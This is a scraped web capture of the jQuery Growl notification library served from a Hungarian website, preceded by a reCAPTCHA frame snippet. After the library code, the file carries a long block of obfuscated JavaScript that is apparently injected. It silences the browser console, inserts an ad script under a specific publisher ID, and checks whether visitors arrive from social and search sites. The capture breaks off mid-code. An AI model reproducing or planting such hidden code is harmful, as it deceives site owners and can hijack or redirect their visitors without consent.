<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yqH0TDwES-VmiKkCOesncA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769499774652');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.inforabakoz.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var 